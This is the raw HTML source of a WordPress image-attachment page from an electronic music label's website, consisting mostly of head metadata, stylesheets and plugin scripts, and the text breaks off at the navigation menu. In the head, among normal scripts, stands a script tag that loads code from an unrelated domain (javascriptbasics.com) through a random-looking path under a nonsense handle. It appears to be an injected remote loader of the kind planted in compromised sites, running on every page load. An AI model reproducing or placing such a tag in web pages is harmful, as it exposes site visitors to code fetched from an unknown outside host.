

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diffrentmusic.com/gstep008/a0086298820_10/
body_size: 44297
content:
<!DOCTYPE html>
<html id="doc" lang="en-GB" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://diffrentmusic.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://diffrentmusic.com/wp-content/themes/ubud/js/html5.js"></script>
	<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>a0086298820_10 ~ Diffrent Music</title>
	<link rel="canonical" href="https://diffrentmusic.com/gstep008/a0086298820_10/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="a0086298820_10 ~ Diffrent Music" />
	<meta property="og:url" content="https://diffrentmusic.com/gstep008/a0086298820_10/" />
	<meta property="og:site_name" content="Diffrent Music" />
	<meta property="article:publisher" content="http://facebook.com/diffrentmusic" />
	<meta property="og:image" content="https://diffrentmusic.com/gstep008/a0086298820_10" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@diffrentmusic" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://diffrentmusic.com/gstep008/a0086298820_10/","url":"https://diffrentmusic.com/gstep008/a0086298820_10/","name":"a0086298820_10 ~ Diffrent Music","isPartOf":{"@id":"https://diffrentmusic.com/#website"},"primaryImageOfPage":{"@id":"https://diffrentmusic.com/gstep008/a0086298820_10/#primaryimage"},"image":{"@id":"https://diffrentmusic.com/gstep008/a0086298820_10/#primaryimage"},"thumbnailUrl":"https://diffrentmusic.com/wp-content/uploads/2017/08/a0086298820_10.jpg","datePublished":"2017-08-22T21:40:07+00:00","dateModified":"2017-08-22T21:40:07+00:00","breadcrumb":{"@id":"https://diffrentmusic.com/gstep008/a0086298820_10/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://diffrentmusic.com/gstep008/a0086298820_10/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/gstep008/a0086298820_10/#primaryimage","url":"https://diffrentmusic.com/wp-content/uploads/2017/08/a0086298820_10.jpg","contentUrl":"https://diffrentmusic.com/wp-content/uploads/2017/08/a0086298820_10.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://diffrentmusic.com/gstep008/a0086298820_10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diffrentmusic.com/"},{"@type":"ListItem","position":2,"name":"GSTEP008 &#8211; Lakeway","item":"https://diffrentmusic.com/gstep008/"},{"@type":"ListItem","position":3,"name":"a0086298820_10"}]},{"@type":"WebSite","@id":"https://diffrentmusic.com/#website","url":"https://diffrentmusic.com/","name":"Diffrent Music","description":"Experimental dance music for the underground ~ Since 2010","publisher":{"@id":"https://diffrentmusic.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diffrentmusic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://diffrentmusic.com/#organization","name":"Diffrent Music","url":"https://diffrentmusic.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/#/schema/logo/image/","url":"https://i0.wp.com/diffrentmusic.com/wp-content/uploads/2017/08/Diffrent-Music-Logo-2016.png?fit=2000%2C2000&ssl=1","contentUrl":"https://i0.wp.com/diffrentmusic.com/wp-content/uploads/2017/08/Diffrent-Music-Logo-2016.png?fit=2000%2C2000&ssl=1","width":2000,"height":2000,"caption":"Diffrent Music"},"image":{"@id":"https://diffrentmusic.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/diffrentmusic","https://twitter.com/diffrentmusic","http://instagram.com/diffrentmusic","https://www.youtube.com/DiffrentMusic/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Feed" href="https://diffrentmusic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Comments Feed" href="https://diffrentmusic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; a0086298820_10 Comments Feed" href="https://diffrentmusic.com/gstep008/a0086298820_10/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/diffrentmusic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://diffrentmusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://diffrentmusic.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='topbar-css' href='https://diffrentmusic.com/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='ubud-style-css' href='https://diffrentmusic.com/wp-content/themes/ubud/style.css?ver=2014-02-20' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://diffrentmusic.com/wp-content/uploads/master-slider/custom.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='https://diffrentmusic.com/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='topbar_frontjs-js-extra'>
/* <![CDATA[ */
var tpbr_settings = {"fixed":"notfixed","user_who":"notloggedin","guests_or_users":"all","message":"Something Diffrent this way comes!","status":"active","yn_button":"button","color":"#CA3868","button_text":"JOIN THE REVOLUTION","button_url":"https:\/\/diffrent.fanlink.to\/JoinTheRevolution","button_behavior":"newwindow","is_admin_bar":"no","detect_sticky":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=6.2.8' id='topbar_frontjs-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/themes/ubud/js/jquery.cookie.js?ver=1.4.0' id='ubud-cookie-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/themes/ubud/js/functions.js?ver=2014-02-20' id='ubud-script-js'></script>
<link rel="https://api.w.org/" href="https://diffrentmusic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://diffrentmusic.com/wp-json/wp/v2/media/770" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diffrentmusic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://diffrentmusic.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://diffrentmusic.com/?p=770' />
<link rel="alternate" type="application/json+oembed" href="https://diffrentmusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiffrentmusic.com%2Fgstep008%2Fa0086298820_10%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://diffrentmusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiffrentmusic.com%2Fgstep008%2Fa0086298820_10%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf" />
				 <style type="text/css">
			 						a {color: ;}
			#site-about a#about-btn, #site-about a#close-btn, #infinite-handle span {border-bottom: 2px solid ;}
			#site-about a#about-btn:hover, #site-about a#close-btn:hover, #infinite-handle span:hover { color: #ca3868; border-bottom: 2px solid #ca3868;}
			.entry-header h2.entry-title a:hover, .entry-details a:hover, #comments a:hover, .author-info h6 a:hover, .post .entry-content a:hover, .page .entry-content a:hover, .about-introtext a:hover,.about-full a:hover,.textwidget a:hover,.single-post .author-info p.author-description a:hover {color: #ca3868;}
			#colophon { background: #ca3868;}
							 </style>
			<style type="text/css" id="ubud-header-css">
			#site-title h1,
		#site-title h2.site-description {
			display: none;
		}

		</style>
	<link rel="icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

		</style>
		<style id='custom-css-pro'>.site-content div.wpcf7 select {
    width: 98%;
    padding: 8px 2%;
    background: #fff;
    border: 1px solid #777;
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-size: 0.9375rem;
    color: #000;
    line-height: 2.6;
}

#site-nav ul li a:hover {
    background-color: #ca3868;
}

span.smallprint {
    font-size: 12px;
    line-height: 16px;
    display: block;
    margin-top: -10px;
}

.share-links-wrap ul li.fb {
    width: 62px;
}

#site-nav ul ul.sub-menu {
    display: none;
}

#socials {
    padding: 0;
    margin: 0;
    font-size: 36px;
}

.fa {
    font-size: 26px;
    padding: 0 5px 00 0;
}</style></head>

<body class="attachment attachment-template-default single single-attachment postid-770 attachmentid-770 attachment-jpeg _masterslider _ms_version_3.9.1 four-column square">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="container">

	<div class="mobile-wrap">
		<a href="#nav-mobile" id="mobile-menu-btn"><span>Menu</span></a>
	</div><!-- end #mobile-wrap -->
	<nav id="site-nav" class="clearfix">
		<div class="menu-wrap">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-157"><a href="http://diffrentmusic.com/">Home</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://diffrentmusic.com/about/">About</a></li>
